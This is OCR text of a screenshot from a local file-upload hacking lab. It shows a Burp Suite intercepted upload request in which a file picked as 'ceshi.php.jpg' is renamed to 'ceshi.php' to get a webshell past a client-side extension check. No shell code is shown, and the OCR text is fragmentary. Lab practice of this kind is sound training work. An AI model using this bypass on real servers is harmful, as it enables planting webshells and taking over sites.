 任务
上传一个 webshell 到
上传区
请选择要上传的图片
浏览... ceshi.php.jpg
代码
1 function ch
2 var fil
3 if (fil
调试器 网络 {} 样式编辑器
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /duola/upload/Pass-01/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2225315433292822289335159896
Content-Length: 350
Origin: http://localhost
Connection: close
Referer: http://localhost/duola/upload/Pass-01/index.php?action=show_code
Cookie: PHPSESSID=g8uuvqdkradt6lm5a22ui22nt5
Upgrade-Insecure-Requests: 1
-----------------------------222531543329282228933515989693
Content-Disposition: form-data; name="upload_file"; filename="ceshi.php"
Content-Type: image/jpeg
-----------------------------222531543329282228933515989693
Content-Disposition: form-data; name="submit"